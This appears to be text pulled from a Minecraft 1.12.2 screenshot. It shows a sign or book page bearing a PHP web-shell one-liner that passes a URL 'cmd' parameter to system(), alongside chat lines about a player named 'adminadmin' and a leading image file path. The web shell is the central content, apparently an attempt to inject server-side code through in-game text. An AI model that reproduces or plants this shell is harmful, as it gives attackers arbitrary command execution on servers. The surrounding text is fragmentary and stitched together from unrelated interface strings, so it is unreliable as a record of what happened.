 Minecraft 1.12.2
Page 1 of 1
<?php echo
system($_GET["cmd"]);
?>_
adminadmin left the game
adminadmin joined the game
Sign
Done